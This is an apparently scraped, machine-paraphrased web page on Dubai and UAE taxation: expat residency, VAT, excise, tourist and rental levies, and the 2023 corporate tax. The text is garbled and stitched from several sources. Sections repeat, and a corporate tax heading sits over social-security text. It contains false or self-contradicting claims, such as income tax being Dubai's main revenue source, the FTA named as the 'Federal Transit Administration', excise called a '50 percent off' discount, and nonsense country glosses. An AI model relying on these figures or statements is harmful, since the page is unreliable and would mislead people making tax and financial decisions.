                  <p>This is a very crucial topic since it determines whether or not you are required to pay tax while working in Dubai. In the event that you make your income in Dubai but are tax resident in another country, you may be subject to income taxation in your home country. This is due to the fact that most expats pay tax according to their place of residence.</p>
                  <h3>What is your tax residency?</h3>
                  <p>In the event that you sign a six-month contract in Dubai and live and work in the emirate for just six months, you are likely to continue to be treated as an ordinary resident of your home country for tax purposes, and your income may be liable to taxation in your home country. If you live somewhere else but own an investment property in Dubai from which you earn a rental income, you will be required to report this income on your tax return in the country where you have your tax residence, and you may be required to pay tax on it if your overall earnings exceed the nil rate band for income tax in that country.</p>
                  <h3>A tax year trick</h3>
                  <p>Many nations categorize their residents for tax reasons according to the tax year in which they were born. From this perspective, the timing of your departure from your place of residence for Dubai is critical. If you spend the majority of the current tax year in your country of residence, you may be considered a tax resident for the purposes of the tax authorities for that tax year, and you may be subject to tax on your total income for the year, regardless of the fact that part of your total income for the year was earned in Dubai.</p>
                  <p>If you are a British citizen and resident in the United Kingdom, even a one-year contract in Dubai may not be sufficient to free you from your income tax responsibilities in the United Kingdom, since it may only cover half of the current tax year and half of the next tax year.</p>
                  <blockquote>
                    <p>Every individual&#8217;s situation is distinct, and you must be completely informed about your tax status and obligations for taxation at home and abroad before proceeding. If you are still unsure, consult with a certified specialist.</p>
                  </blockquote>
                  <h2>Indirect taxes and tax rates in Dubai</h2>
                  <p>In terms of any other taxes in Dubai, contrary to common notion, they are in fact implemented. In the first place, the revenues of multinational financial institutions and energy companies are taxed at the federal level – which is likely a good thing! When alcohol is imported, it is subjected to a high level of taxation. For bringing it into the nation, there is a 50% tax, and then there is additional 30% tax if you hold a liquor license and purchase alcohol for personal consumption.</p>
                  <h3>Dubai tourist tax</h3>
                  <p>They do exist, despite what the public believes, in the form of different levies in Dubai. In the first place, the revenues of multinational financial institutions and energy corporations are taxed at the federal level – which is probably a good thing! Upon entry into the country, alcoholic beverages are subject to a high rate of duty. For bringing it into the nation, there is a 50% tax, and then there is additional 30% tax if you have a liquor license and buy alcohol for personal consumption.</p>
                  <h3>Council tax and rental tax</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/ZoOJLNiW_Dk' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>There is also a form of council tax that is secretly levied when you pay your utility bills – and many people are outraged by this tax because it is supposed to be used for street lighting, waste collection, and other services, but the vast majority of residents are forced to pay for these services through maintenance fees instead. As a result, you are essentially charged council tax twice in Dubai – yes, and there is also a 10 percent municipality tax as well as a 5 percent municipality tax on rental lodgings, both of which are collected through utility bills.</p>
                  <h3>Dubai departure tax</h3>
                  <p>When you purchase an airline ticket for a plane that either arrives or takes off from one of the Dubai airports, you will be charged a departure tax in the city of Dubai. No matter where you purchase your ticket, the Dubai departure tax is already included in the price of the ticket. Travelers in transit and members of the cabin crew are free from paying this type of Dubai tourist tax, as are children under the age of two and transit passengers.</p>
                  <h3>Other taxes in Dubai</h3>
                  <p>Every time you pass by a toll booth in Dubai, you will be required to pay a 4 AED toll tax. When you use government services, you will be charged a knowledge tax of 10 AED plus an innovation tax of 10 AED. If you are employing a centralised cooling system (also known as district cooling), you may discover that your energy expenses are significantly higher than those for standard individual air conditioning systems (see below). Despite the fact that it is not technically a tax, it is a charge that you must pay to the district cooling firms in exchange for their investments in cutting-edge technologies.</p>
                  <p>In some situations, the additional expenditures of healthcare may result in your potential tax savings being lowered as a result of the situation.</p>
                  <h3>Value added tax in Dubai</h3>
                  <p>VAT was implemented on a federal level in the United Arab Emirates in January 2018. The value-added tax (VAT) is imposed at a rate of 5%.</p>
                  <blockquote>
                    <p>Food goods, health and education services, fuel products, social services, and bicycles are the only exceptions. In addition, the financial services and residential property industries are immune from the imposition of VAT (with certain exceptions).</p>
                  </blockquote>
                  <h3>Other consumption taxes</h3>
                  <p>Excise taxes were implemented in 2017 for three categories of products: carbonated beverages (at a rate of 50%), cigarettes (at a rate of 100%), and energy drinks (at a rate of 50%). (100 percent )</p>
                  <h2>Dubai income tax in summary</h2>
                  <p>For those who are tax residents in Dubai and have no other obligations to any other state in terms of the payment of tax on foreign-earned and sourced income, you may be able to earn your salary completely tax-free in the emirate if you are a resident of Dubai and are not subject to any other state&#8217;s taxation obligations. While living in Dubai, you will be subjected to certain taxes, and it is essential that you consult with an accountant to ensure that you completely understand your particular tax requirements and liabilities.</p>
                  <h4>You might find useful:</h4>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/kENQERIf4Ac' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <ul>
                    <li>Living in Dubai– a comprehensive reference for expats who are relocating to Dubai</li>
                    <li>Working in Dubai– how to obtain employment in the United Arab Emirates</li>
                    <li>Dubai&#8217;s Rules and Laws are outlined</li>
                    <li>Please see ourDubai Guidespage for further information about living in Dubai.</li>
                  </ul>
                  <h2>Is Dubai Really Tax Free ?</h2>
                  <p>Living in Dubai– a comprehensive guide for expats who are relocating to the city. Working in Dubai — how to obtain employment in the United Arab Emirates; Explanation of the Dubai Rules and Laws For additional information about living in Dubai, please see ourDubai Guides page.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/how-many-rocks-did-it-take-to-build-dubai-palm-islands-correct-answer.html" target="_blank" rel="nofollow" class="ubfa0f1c747a7803e990c37b651997eba">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Many Rocks Did It Take To Build Dubai Palm Islands? (Correct answer)</span>
                    </div></a>
                  </div>
                  <h3>Income Tax</h3>
                  <p>It is interesting to learn that income tax is the most important source of revenue for Dubai, given that the city is well-known for not levying taxes. It is true that the vast majority of Dubai&#8217;s inhabitants are exempt from paying income tax. This does not necessarily imply that everyone is exempt from paying taxes. Some sorts of publicly traded enterprises are subject to taxation. The oil industry is the most well-known of the businesses on this list. Oil companies are subject to a mind-boggling 55 percent rate of taxation.</p>
                  <p>In addition, Dubai taxes the profits of international banks that conduct business in their country.</p>
                  <p>In spite of this, considering the volume of transactions, the Dubai government still receives a significant amount of income from these taxes.</p>
                  <p>Everyone else has been spared from this requirement!</p>
                  <h3>Entertainment Taxes</h3>
                  <p>Dubai is well-known for levying extremely hefty entertainment taxes. Every restaurant in Dubai levies a 10 percent service fee on top of the overall bill. The service charge is what this is referred to as. This compensation, however, is not dispersed amongst the members of the hotel staff, unlike service charges. As an alternative, the compensation is transferred to the government. This is equivalent to levying a 10 percent service tax on all hotels in the country. As a result, the notion that there is no tax in Dubai in the restaurant business is a complete fabrication!</p>
                  <p>The reasoning for this is that the native people of Dubai is not responsible for paying these taxes.</p>
                  <blockquote>
                    <p>Instead, it is financed by fees charged to tourists. A similar set of hidden taxes is charged on theaters, amusement parks, and any other place where people go to have fun and spend their money on leisure.</p>
                  </blockquote>
                  <h3>Import Duties</h3>
                  <p>Dubai is a desert island with no domestic manufacturing or agriculture. Everything else in Dubai, with the exception of oil, has been imported. The majority of these imports are likewise free from paying any taxes. Some goods that are in conflict with local Islamic rules are subject to a high level of taxation. These things include, for example, alcoholic beverages, cigarettes, firearms, and ammunition. The taxation of products such as alcohol is quite high, with imports subjected to a 50 percent levy and sales subjected to a 30 percent tax.</p>
                  <p>The tax system of Dubai is congruent with the Islamic concept of the country.</p>
                  <h3>Taxes on Utilities</h3>
                  <p>Dubai has a large government that is divided into various departments. Each of these branches assesses a fee for the usage of their respective services. For example, when utility bills are created, a council tax is charged on the amount owed. This implies that power bills are charged at the point of consumption. Additionally, in the recent past, Dubai has been imposing exorbitant tolls on routes that are often used by cars. It is estimated that the collecting of these tolls is considerable, and it assists the Dubai government in meeting its enormous expenditures.</p>
                  <p>Parking is quite expensive, as is the cost of a meal.</p>
                  <h3>Taxes Generated From Expats</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/KViN0hcu304' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>The renewal of one&#8217;s national identification card in Dubai costs 100 dirhams every year. This identification card enables people to live, work, and earn in the United Arab Emirates (UAE). Dubai has a large number of expats living there. The overall earnings in this respect are therefore considerable, despite the fact that 100 dirhams is not a large sum of money for an individual expatriate. In a similar vein, practically all foreigners in Dubai live in rented apartments. The government of Dubai levies a 5 percent tax on the rental revenue earned by the property.</p>
                  <p>As a result, purchasing or renting a house in Dubai is an extremely costly prospect.</p>
                  <p>In addition, a fee is charged on every individual who departs the United Arab Emirates.</p>
                  <p>With the Dubai government in debt, it is possible that further taxes will be added to this list in the near future.</p>
                  <blockquote>
                    <p>When you examine the extensive number of taxes listed above, calling Dubai tax-free isn&#8217;t really an accurate statement to make. A group of business leaders has warned the government that any more tax increases will have a detrimental impact on foreign investment in Dubai.</p>
                  </blockquote>
                  <h3>Authorship/Referencing &#8211; About the Author(s)</h3>
                  <p>The article was written by &#8220;Prachi Juneja&#8221; and was reviewed by the Management Study Guide Content Team before publication. Professionals and subject matter experts from many fields make up the MSG Content Team. The ISO 2001:2015 Certified Education Provider status is held by us. To learn more about us, please visit our About Us page. The usage of this content for the purpose of learning and education is completely free. Please cite the original source of the material, as well as the link(s) to ManagementStudyGuide.com and the page URL where the item was found.</p>
                  <h2>Taxation in the United Arab Emirates &#8211; Wikipedia</h2>
                  <p>A federation of sevenemirates, the United Arab Emirateshas independent emirate and municipal administrations. Each Emirate has issued a decree on income taxation, but in reality, the execution of these laws is limited to international banks and mining corporations. Value added tax (VAT) was established in the United Arab Emirates (UAE) on January 1, 2018, at a standard rate of 5 percent. The establishment of a federal company tax in the United Arab Emirates was announced in January 2022 by the government of the UAE.</p>
                  <p>An additional corporate tax rate of 15 percent for multinational corporations with earnings over 750 million Euros per year was announced as part of the statement, which is in accordance with the Global Minimum Corporate Tax Rate Agreement.</p>
                  <p>The implementation of the corporate tax regime is expected to begin on the first of June in 2023, according to the government.</p>
                  <p>In addition, taxes are levied on alcoholic beverages and tobacco products in the UAE.</p>
                  <h2>History</h2>
                  <p>A significant portion of the earnings has come from the selling of oil to foreign countries. UAE is attempting to diversify its revenue sources away from oil and other hydrocarbons, and as a result, it is adopting other revenue sources such as VAT.</p>
                  <h2>Registration criteria</h2>
                  <p>If a company&#8217;s taxable supply and imports surpass the statutory registration level of AED 375,000, the company is required to register with the VAT authority. Furthermore, if a company&#8217;s supply and imports are less than the statutory registration barrier but exceed the optional registration threshold of AED 187,500, the company may choose to register for VAT voluntarily. In a similar vein, a firm may choose to register voluntarily if its costs surpass the threshold for voluntary registration.</p>
                  <h2>De-registration criteria</h2>
                  <p>If the business&#8217;s or individual&#8217;s annual revenue in 12 consecutive months is less than the Dh187,500 voluntary registration level, the firm or individual may seek for de-registration within 20 days.</p>
                  <blockquote>
                    <p>Non-submission of a de-registration application will result in the imposition of a fine of AED ten thousand.</p>
                  </blockquote>
                  <h2>Zero-rated Items of VAT</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/KViN0hcu304u0026t=68s' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>A zero-percent VAT rate will be applied to the supplies falling into the following major categories:</p>
                  <ul>
                    <li>International transportation and related supplies</li>
                    <li>The supply of certain sea, air, and land modes of transportation (such as airplanes and ships)</li>
                    <li>The export of products and services to countries beyond the Gulf Cooperation Council a number of investment-grade precious metals (for example, gold and silver that are 99 percent pure)</li>
                    <li>Residential homes that have been newly erected and are being supplied for the first time within three years of their completion</li>
                    <li>Provision of certain education services, as well as the provision of related goods and services</li>
                    <li>Provision of certain healthcare services, as well as the provision of relevant products and services</li>
                  </ul>
                  <h2>Exemptions from VAT</h2>
                  <p>Supply of the following types of goods and services will be free from VAT:</p>
                  <ul>
                    <li>VAT will not be charged on the following kinds of supplies:</li>
                  </ul>
                  <h2>VAT audit</h2>
                  <p>According to federal legislation, it is required for the FTA to undertake regularVAT audits in order to determine whether or not particular firms are in conformity with tax regulations. These audits are frequently carried either at the place of employment or at the other place of business of the concerned party, according on the preference of the FTA. The Federal Transit Administration (FTA) shall give a notice of a similar nature to the individual or company at least 5 days before the event.</p>
                  <ul>
                    <li>According to the timetable, the involved party/business/individual can file their tax returns using the FTA site.</li>
                    <li>An audit of a corporation or a taxpaying entity should not be conducted only on the basis of a predetermined purpose.</li>
                    <li>A notification will be sent to the affected party at least 5 days prior to the scheduled audit date to inform them of the upcoming audit.</li>
                    <li>Meetings between the auditors and the taxpayer can take place at the specified location and at the scheduled time, and the procedure can commence.</li>
                    <li>Take note that the audited party retains the right to request the credentials of the tax auditors, such as professional identity cards, in order to determine their level of power.</li>
                    <li>It is recommended that the taxpayer or other person who is the subject of a tax audit, in concert with his or her legal representatives and tax agents, cooperate and assist the auditors in the performance of their duties.</li>
                    <li>The audited individual has the right to request a copy of the notice and any accompanying documentation, as well as the right to remain present throughout any auditing operations that take place outside of the official locations.</li>
                  </ul>
                  <h2>See also</h2>
                  <p>To access and compare data from almost 200 nations, Trading Economics users must first sign up for a free account. This includes more than 20 million economic indicators, currency rates, government bond yields, stock indexes, and commodity prices. A direct connection to our data is made possible using the Trading Economics Application Programming Interface (API). Customers may download millions of rows of historical data, query our real-time economic calendar, subscribe to updates and obtain quotations for currencies, commodities, equities and bonds using our API.</p>
                  <p>Emirates of the United Arab Emirates Income Tax Rate for Individuals A personal income tax rate is a tax levied on individuals in the United Arab Emirates that is collected from them and levied on a variety of sources of income including work, pension, interest, and dividends, among others.</p>
                  <p>The Personal Income Tax Rate generates significant revenues for the government of the United Arab Emirates, which is a major source of revenue.</p>
                  <table>
                    <tr>
                      <th></th>
                      <th>Actual</th>
                      <th>Previous</th>
                      <th>Highest</th>
                      <th>Lowest</th>
                      <th>Dates</th>
                      <th>Unit</th>
                      <th>Frequency</th>
                      <th></th>
                    </tr>
                    <tbody>
                      <tr>
                        <td></td>
                        <td>0.00</td>
                        <td>0.00</td>
                        <td>0.00</td>
                        <td>0.00</td>
                        <td>2006 &#8211; 2021</td>
                        <td>percent</td>
                        <td>Yearly</td>
                        <td></td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>A guide to the tax system in the United Arab Emirates</h2>
                  <p>The taxation system in the United Arab Emirates is full of unexpected twists and turns. This tutorial will teach you all you need to know about the peculiar lack of income tax in the country, as well as unique corporate tax-free zones, property taxes, and value-added tax (VAT). There&#8217;s a fun fact regarding the tax system in the United Arab Emirates: there is no federal income tax in the country. However, even with this significant financial advantage, you shouldn&#8217;t start packing your belongings and thinking you&#8217;re getting away with nothing — at least not just yet.</p>
                  <p>The following information is contained inside the guide:</p>
                  <ul>
                    <li>The taxation system of the United Arab Emirates (UAE)</li>
                    <li>Federal taxes in the United Arab Emirates</li>
                    <li>State/regional taxes in the United Arab Emirates</li>
                    <li>Taxes on goods and services (VAT) in the United Arab Emirates The taxation system in the United Arab Emirates for foreigners</li>
                    <li>In the United Arab Emirates, there is a tax on property and wealth. In the United Arab Emirates, there is an inheritance tax. Company taxes and VAT rates in the United Arab Emirates</li>
                    <li>Import and export taxes in the United Arab Emirates Taxation guidance in the United Arab Emirates</li>
                    <li>Resources that are beneficial</li>
                  </ul>
                  <h2>The tax system in the United Arab Emirates</h2>
                  <p>The taxation system of the United Arab Emirates (UAE). In the United Arab Emirates, federal taxes are levied; state and regional taxes are levied; taxes on goods and services (VAT) are levied in the UAE. Foreigners&#8217; taxation in the United Arab Emirates; UAE taxation on real estate and wealth; In the United Arab Emirates, there is no inheritance tax. The UAE has a variety of taxes and VAT rates, as well as import and export tariffs. In the United Arab Emirates, taxation counseling is provided.</p>
                  <h2>Federal taxes in the UAE</h2>
                  <p>The United Arab Emirates does not pay an income tax. As a result, there is no requirement to file an income tax return in the United Arab Emirates because there is no relevant individual tax in the nation. Freelancers and self-employed persons who are residents of the United Arab Emirates are subject to the same rules.</p>
                  <h3>Individual tax</h3>
                  <p>Employees in the UAE who are nationals of the Gulf Cooperation Council (which includes the UAE) are subject to a 17.5 percent social security regime. People who are citizens of the United Arab Emirates pay 5 percent (which is deducted automatically from their paychecks), while the remaining 12.5 percent is covered by the employer. Employees of enterprises and branches that are registered in a free trade zone are subject to social security requirements as well (FTZ).</p>
                  <blockquote>
                    <p>Residents of other GCC countries may be liable to differing social security contributions in comparison to residents of their native country. Non-nationals of the Gulf Cooperation Council (GCC) are not covered by social security in the United Arab Emirates.</p>
                  </blockquote>
                  <h3>Corporate tax</h3>
                  <p>Employees in the UAE who are nationals of the Gulf Cooperation Council (which includes the UAE) are subject to a social security regime with a 17.5 percent contribution rate. Residents of the UAE pay 5 percent (which is deducted from their paychecks automatically), with the remaining 12.5 percent covered by the employer. Employees of enterprises and branches that are registered in a free trade zone are also subject to social security requirements (FTZ). Social security contributions may be different for residents of other GCC countries compared to residents of their home country.</p>
                  <h3>Double taxation</h3>
                  <p>As part of its efforts to promote strategic global alliances, the United Arab Emirates is expanding its network of Double Taxation Agreements (DTAs) and Bilateral Investment Treaties (BITs). A total of about 193 DTAs and BITs have been signed by the UAE, with the goal of exempting or decreasing taxes on investments and earnings that are subject to direct and indirect taxes.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/what-to-do-in-marina-dubai-solution.html" target="_blank" rel="nofollow" class="u76b6493fa0c1f348318be25b7c68a1f4">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What To Do In Marina Dubai? (Solution)</span>
                    </div></a>
                  </div>
                  <h3>Tourist facility tax</h3>
                  <p>In addition to other things, restaurants, hotels, and resorts (among others) may levy the following taxes:</p>
                  <ul>
                    <li>10 percent of the room rate</li>
                    <li>Service charge (10 percent)</li>
                    <li>Municipal fee (10 percent)</li>
                    <li>City tax (6–10 percent)</li>
                    <li>Tourism fee (6 percent)</li>
                    <li>10 percent of the room rate</li>
                  </ul>
                  <h3>Property transfer tax</h3>
                  <p>When transferring property in the United Arab Emirates, a transfer fee is levied. This varies from Emirate to Emirate; for example, in Dubai, it is 4 percent. Despite the fact that both the buyer and the seller bear some of the financial burden, the buyer is typically responsible for the transfer fee.</p>
                  <h3>Inheritance tax</h3>
                  <p>There is no such thing as an inheritance tax system. The inheritance of a person who dies without a will, on the other hand, is handled according to Islamic Shari&#8217;a rules.</p>
                  <h2>Regional taxes in the UAE</h2>
                  <p>In the United Arab Emirates, there are free-trade zones that have their own tax, customs, and import regimes that are unique to them. It is true that there are more than 40 zones spread throughout the United Arab Emirates. Company can be excused from paying corporation tax for up to 50 years if they operate inside these special zones, and they can take advantage of 100 percent exemptions from import and export taxes.</p>
                  <h3>Tourism fees per Emirate</h3>
                  <p>The cost of a hotel room varies depending on the Emirate. Each night of occupancy (for a maximum of 30 nights) in Dubai is subject to a Tourism Dirham Fee that ranges from AED 7 to AED20 per room, per night of occupancy. In most cases, this is determined by the hotel&#8217;s star rating. Abu Dhabi adds a 4% surcharge to hotel bills and costs AED 15 per night, per room, in addition to the standard rates. In addition, hotels in Ras Al Khaimah impose a tourist tax of AED 15 per room, every night. The Emirates Palace in Abu Dhabi is one of the most luxurious hotels in the United Arab Emirates.</p>
                  <h3>Rental tax</h3>
                  <p>Each Emirate has its own set of hotel fees and levies. For each night of occupancy (for a total of up to 30 nights), a Tourism Dirham Fee is levied in Dubai, ranging from AED 7 to AED20 per room per night. Most of the time, this is determined by the hotel&#8217;s overall quality. An extra 4 percent tax is added to hotel bills, with a per-night cost of AED 15 charged each room in Abu Dhabi.</p>
                  <blockquote>
                    <p>AED 15 per room, every night is also levied by Ras Al Khaimah hotels as a tourism levy. A stay at the Emirates Palace, in Abu Dhabi, is a luxury experience that ranks among the most costly in the world.</p>
                  </blockquote>
                  <h2>Taxes on goods and services (VAT) in the UAE</h2>
                  <p>VAT and excise duty are the two types of taxes that are levied on products and services in the United Arab Emirates.</p>
                  <h3>VAT</h3>
                  <p>The VAT rate in the United Arab Emirates is 5 percent. Certain commodities, on the other hand, are exempt from VAT. Some personal protective equipment used in the COVID-19 pandemic, including as medical and textile masks, single-use gloves, chemical disinfectants, and antiseptics, will be excluded from importation into the UAE starting in 2020. Other items and services that are subject to a 0 percent VAT charge are as follows:</p>
                  <ul>
                    <li>Exports of products and services to countries beyond the Gulf Cooperation Council</li>
                    <li>International transportation</li>
                    <li>Investment-grade precious metals</li>
                    <li>Newly constructed residential properties</li>
                    <li>Some education and healthcare services</li>
                    <li>And other services.</li>
                  </ul>
                  <h3>Excise tax</h3>
                  <p>Beginning in 2017, the United Arab Emirates imposed an excise tax. An indirect tax paid on commodities that the government believes are damaging to human health or the environment is known as a polluter pays tax. The following items are subject to this tax:</p>
                  <ul>
                    <li>50 percent off on carbonated beverages (except for unflavored carbonated water). The term may also be applied to products that can be used as the foundation for a carbonated beverage. Energy drinks containing stimulating chemicals such as caffeine, taurine, ginseng, and guarana are the only ones that may be consumed at full strength. It may also relate to materials that might be used as the foundation for an energy drink</li>
                    <li>For example, Tobacco and tobacco products are subject to a 100 percent duty, which includes all commodities specified in Schedule 24 of the GCC Common Customs Tariff.</li>
                  </ul>
                  <h3>Refunds of VAT in the UAE</h3>
                  <p>50 percent off carbonated beverages (except for unflavored carbonated water). The term may also be used to products that can be used as the foundation for a carbonated beverage; Energy drinks with stimulating chemicals such as caffeine, taurine, ginseng, and guarana are the only ones that may be consumed in large quantities. Also included are ingredients that can be used as the basis for an energy drink. tobacco and tobacco goods, which includes all commodities listed in Schedule 24 of the GCC Common Customs Tariff; 100 percent duty on tobacco and tobacco products;</p>
                  <ul>
                    <li>Goods must be purchased from a shop who participates in the Tax Refund for Tourists Scheme</li>
                    <li>Goods are not excluded from the Federal Tax Authority&#8217;s Refund Scheme</li>
                    <li>And goods are not excluded from the Federal Tax Authority&#8217;s Refund Scheme. Along with the purchases, they must express a desire to discontinue use within 90 days after the date of supply. In order to export the items out of the UAE, they must do so within three months of receiving them. The process, as well as the purchase and export of goods, must be done in accordance with the regulations and procedures established by the Federal Tax Authority.</li>
                  </ul>
                  <p>Refunds can be obtained by tourists by using a particular equipment that can be found at airports, seaports, and border checkpoints. Consumers may use the devices to electronically submit their tax invoices for purchases made from participating retailers who are enrolled with the Refund Scheme, as well as copies of their passport and credit card, to get a refund.</p>
                  <h2>UAE tax system for foreigners</h2>
                  <p>There is no income tax in the United Arab Emirates for anyone who work in the country, regardless of their residency status. Those who are not tax residents of the United Arab Emirates may nevertheless be required to pay income tax in their place of residence, depending on the legislation of their respective countries. About 115 countries have double tax treaties with the United Arab Emirates, including the following: Algeria, Austria, Azerbaijan, Belarus, Belgium, Bosnia and Herzegovina (Bosnia-Herzegovina), Bulgaria (Bulgaria), Canada (China), Czech Republic (Czechoslovakia), Egypt (Egypt), Estonia (Finlandia), France (France), Germany (Germany), India (Indian Ocean Territory), Indonesia (Ireland), The Ministry of Finance&#8217;s website has further information on these accords, which you may read here.</p>
                  <p>On foreign pension schemes, citizens of the United Arab Emirates are not subject to any taxes.</p>
                  <blockquote>
                    <p>The Common Reporting Norm (CRS) is a legislative standard that allows governments to transmit tax data amongst members. This is beneficial in a variety of situations, such as tax evasion investigations.</p>
                  </blockquote>
                  <h2>Tax on property and wealth in the UAE</h2>
                  <p>As a general rule, there is no capital gains tax in the United Arab Emirates unless the profits are acquired from the sales of a corporation that is subject to income taxes or banking taxes.</p>
                  <h3>Transfer tax</h3>
                  <p>When transferring property in the United Arab Emirates, a transfer fee is levied. This changes from Emirate to Emirate (for example, it is 4 percent in Dubai). Despite the fact that both the buyer and the seller bear some of the financial burden, the buyer is typically responsible for the transfer fee.</p>
                  <h3>Municipality/Rental tax</h3>
                  <p>As previously stated, taxes on rental properties differ from one Emirate to the next in the UAE. Residential renters in Dubai are required to pay a rental tax of 5 percent of their yearly rent, while commercial tenants are required to pay a tax of 10 percent. Meanwhile, in Abu Dhabi, nationals of the United Arab Emirates are not subject to property taxes, while their expat counterparts are subject to a 3 percent levy. In Sharjah, all renters are required to pay a 2 percent rental tax.</p>
                  <h3>Stamp duty</h3>
                  <p>In the United Arab Emirates, there is no stamp duty to pay.</p>
                  <h2>Inheritance tax in the UAE</h2>
                  <p>In the United Arab Emirates, there is no inheritance tax. For those circumstances in which the deceased did not leave a will, inheritance is administered in accordance with Islamic Shari&#8217;a principles, regardless of the country of the individual who died.</p>
                  <h2>Company taxes and VAT rates in the UAE</h2>
                  <p>The vast majority of firms in the United Arab Emirates do not pay corporate tax. Generally speaking, most emirates have the authority to levy a corporation tax of up to 55 percent &#8211; but this is only applicable to international oil firms and branches of foreign financial institutions.</p>
                  <h3>Excise tax for businesses</h3>
                  <p>Businesses who participate in any of the following activities must register for excise tax:</p>
                  <ul>
                    <li>The importation of excise items into the United Arab Emirates</li>
                    <li>The manufacture of excise items for consumption in the United Arab Emirates</li>
                    <li>Stockpiling of excise items in the United Arab Emirates (on occasion)</li>
                    <li>Personnel with responsibility for monitoring an excise warehouse or designated zone</li>
                  </ul>
                  <p>In the United Arab Emirates, the importation of excise items is allowed. Excise products manufactured for consumption in the United Arab Emirates Storage of excise items in the United Arab Emirates (on rare occasions) Personnel with responsibility for monitoring an excise warehouse or special zone;</p>
                  <h3>VAT for businesses</h3>
                  <p>The VAT rate in the United Arab Emirates is 5 percent. Businesses that make taxable supplies and imports worth more than AED 375,000 per year are required to register for VAT. Businesses that earn more than AED 187,500 per year are eligible to join the register on their own initiative. Businesses that are VAT-registered are required to do the following:</p>
                  <ul>
                    <li>In addition to charging VAT on the taxable items they offer, they can also claim VAT back on any commercial goods and services they buy. Maintain records for the benefit of the government.</li>
                  </ul>
                  <p>When conducting business in the United Arab Emirates, foreign companies can claim their VAT expenses.</p>
                  <h2>Import and export taxes in the UAE</h2>
                  <p>Customs taxes are determined at a rate of 5 percent of the Cost, Insurance, and Freight (CIF) value for the vast majority of commodities. Some categories are exempt, and alcohol is subject to a 50 percent customs charge, while tobacco items are subject to a 100 percent customs tax. Gasoline is subject to a 5 percent value-added tax (VAT).</p>
                  <h2>Tax advice in the UAE</h2>
                  <p>Because there is no income tax in the United Arab Emirates, many people do not require the services of an accountant because there is no income tax form to complete.</p>
                  <blockquote>
                    <p>It is nevertheless critical for people who own larger enterprises to get independent financial counsel on their company tax obligations.</p>
                  </blockquote>
                  <h2>Useful resources</h2>
                  <p>Resources to assist you with taxation in the United Arab Emirates include the following:</p>
                  <ul>
                    <li>The taxes branch of the government</li>
                    <li>The Federal Tax Authority</li>
                    <li>Double taxation agreements</li>
                    <li>And the PWC tax report on the UAE</li>
                  </ul>
                  <h2>The UAE introduces its first-ever corporate taxes, set to start in 2023</h2>
                  <p>On December 8, 2021, a general image of the downtown area of Dubai, United Arab Emirates, was taken. Satish Kumar is an Indian businessman. | The Associated Press DUBAI, United Arab Emirates — DUBAI, United Arab Emirates — A federal corporation tax on business earnings will be introduced for the first time in the United Arab Emirates, according to the Ministry of Finance, which announced the move Monday. A fundamental shift has occurred in a country that has long drawn firms from throughout the world because of its reputation as a tax-free international trade powerhouse.</p>
                  <p>To &#8220;support small businesses and startups,&#8221; the country&#8217;s statutory tax rate will be 9 percent for taxable income exceeding 375,000 UAE dirhams ($102,000), and zero percent for taxable income up to that amount, according to the Ministry of Finance, which also stated that &#8220;the UAE corporate tax regime will be amongst the most competitive in the world.&#8221; Individuals will continue to be exempt from taxation on their earnings from work, real estate, equity investments, and other sources of personal income that are unconnected to a UAE trade or business, according to the ministry.</p>
                  <p>For the same reason, international investors who do not do business in the country will not be subject to the tax.</p>
                  <p>In contrast, free zone businesses, which number in the hundreds in the country, can &#8220;continue to profit from corporation tax benefits&#8221; as long as they &#8220;meet all essential standards,&#8221; according to the ministry, which did not provide more explanation.</p>
                  <p>WAM, the state news agency, reported that &#8220;the UAE corporate tax regime has been designed to incorporate best practices from around the world and to minimize the compliance burden on businesses.&#8221; &#8220;Corporate tax will be levied on the earnings of UAE-based enterprises as reported in their financial accounts produced in line with internationally recognized accounting standards, with only the smallest number of exceptions and modifications permitted by law.</p>
                  <p>It will be applicable to all enterprises and commercial operations, with the exception of the exploitation of natural resources, which will continue to be subject to corporate taxes at the level of the individual Emirate.&#8221;</p>
                  <h2>&#8216;Practical and sensible&#8217;</h2>
                  <p>Despite the fact that the news created ripples after it was announced on Monday, many in the UAE&#8217;s business community believe that the development should not be seen as a surprise. &#8220;Corporation tax in the United Arab Emirates has been discussed for several years, so I don&#8217;t believe this revelation should be taken as a surprise. Furthermore, corporate tax is already in place throughout the GCC, for example in Saudi Arabia and Qatar &#8220;According to Chris Payne, chief economist of Dubai-based Peninsula Real Estate, the real estate market is booming.</p>
                  <p>Companies in the United Arab Emirates will have around a year and a half to plan for taxes as a result of the news, but opinions on whether the move would allow the Gulf sheikhdom to preserve its attraction to enterprises are divided.</p>
                  <h2>Headwinds for start-ups?</h2>
                  <p>The threshold for being liable to taxation, however, is quite low (just over $100,000 in earnings per year), and this might have a negative impact on smaller businesses with costly start-up and renewal expenses, among other things. Rupert Tait, co-founder of Procurified, a construction technology start-up located in the United Arab Emirates, sees potential challenges for small firms like his. In an interview with CNBC, he explained that as a start-up entrepreneur, &#8220;we want to base ourselves in the most economical environment to expand.&#8221; Despite the fact that he recognizes the need for taxation to begin, he points out that his company, which is located in the Dubai Multi Commodities Centre free zone, already pays an annual fee of 20,000 UAE dirhams (approximately $5,450) that is collected regardless of profit.</p>
                  <ul>
                    <li>&#8220;While I recognize the need for taxation to begin, I also recognize that we are indirectly taxed in free zones,&#8221; he says.</li>
                    <li>Emirates Airlines jets at Dubai International Airport on February 1, 2021.</li>
                    <li>AFP |</li>
                    <li>Karim Sahib |</li>
